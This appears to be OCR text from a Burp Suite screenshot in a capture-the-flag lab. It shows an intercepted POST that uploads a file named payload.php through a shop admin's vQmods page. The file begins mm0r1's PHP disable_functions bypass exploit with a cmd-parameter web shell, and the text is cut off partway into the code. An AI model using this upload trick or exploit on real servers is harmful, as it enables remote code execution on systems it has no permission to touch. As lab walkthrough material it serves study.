 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------69496285216330727293823757684
8 Content-Length: 493
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=k91rjdm47a635u4p6g3mksp8d2; language_code=en; cart[uid]=617dfab352713; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------69496285216330727293823757684
16 Content-Disposition: form-data; name="token"
17
18 db82b215dd29dae34d14deb5b014f4e1b85f42e4
19 -----------------------------69496285216330727293823757684
20 Content-Disposition: form-data; name="vqmod"; filename="payload.php"
21 Content-Type: application/xml
22
23 <?php
24
25 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
26 #
27 # Bug: https://bugs.php.net/bug.php?id=72530
28 #
29 # This exploit should work on all PHP 7.0-7.3 versions
30 #
31 # Author: https://github.com/mm0r1
32
33 if (isset($_REQUEST['cmd'])) {
34 pwn($_REQUEST['cmd']);
35 }
36
37 pwn("uname -a");
38
39 function pwn($cmd) {
40 global $abc, $helper;
41
42 function str2ptr(&$str, $p = 0, $s = 8) {
43 $address = 0;
44 for($j = $s-1; $j >= 0; $j--) {
45 $address <<= 8;
46 $address |= ord($str[$p+$j]);
47 }
48 return $address;
49 }